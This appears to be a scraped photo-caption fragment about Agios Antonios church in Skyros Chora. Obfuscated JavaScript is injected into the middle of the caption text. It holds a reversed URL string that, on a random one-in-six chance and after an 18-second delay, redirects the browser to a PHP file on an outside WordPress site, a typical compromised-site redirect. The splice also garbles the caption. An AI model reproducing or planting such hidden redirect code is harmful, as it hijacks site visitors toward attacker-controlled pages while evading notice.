 Agios An$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonios in Skyros Chora, Skyros, Sporades Islands